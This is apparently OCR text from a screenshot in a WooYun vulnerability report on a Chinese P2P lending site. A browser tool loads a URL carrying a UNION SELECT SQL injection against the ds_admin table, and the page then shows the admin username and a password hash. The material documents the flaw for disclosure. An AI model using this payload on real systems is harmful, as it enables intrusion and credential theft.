 localhost/Center/invest/?mid=plan&bid=1) UNION SELECT 1,concat(username,0x2c,password),3,4,5,6,7,8 f
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/Center/invest/?mid=plan&bid=1) UNION SELECT 1,concat(username,0x2c,password),3,4,5,6,7,8 from ds_admin%23
Split URL
Execute
Enable Post data Enable Referrer
主页 我要投资 我要借款 计算器 我的账户 关于我们 名词解释 欢迎您 test1 退出 TF
P2P网贷
p2p.tifaweb.com
借款标搜索 搜索
我是投资者
我要投资
正在收款的借款
逾期的借款
我投标的借款
我是投资者 / 还款计划
期数 还款金额 还款时间 状态
admin,3993c767fb7bcaf4edce25cc317c536b 5.00 1970-01-01 08:00:07 正在还款
www.wooyun.org